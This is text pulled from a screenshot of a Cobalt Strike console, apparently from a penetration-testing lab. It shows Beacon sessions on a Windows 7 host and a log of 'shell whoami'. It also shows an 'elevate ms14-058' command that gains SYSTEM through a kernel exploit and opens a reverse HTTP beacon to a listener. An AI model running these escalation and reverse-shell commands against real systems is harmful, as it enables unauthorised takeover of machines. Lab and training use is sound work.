 Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
127.0.0.1 192.168.93.216 stinger Administrator * WIN7 Ver: 6.1 beacon.exe 2112 x64 8s
127.0.0.1 192.168.93.216 stinger SYSTEM * WIN7 Ver: 6.1 gpupdate.exe 3244 x64 2s
日志X 监听器X 监听器X Beacon 192.168.93.216@2112 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
sun\administrator
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
sun\administrator
beacon> elevate ms14-058 stinger
[*] Task Beacon to run windows/beacon_http/reverse_http (127.0.0.1:60020) via ms14-058
[+] host called home, sent: 347172 bytes
[WIN7] Administrator */2112 (x64) Ver: 6.1 last: 8s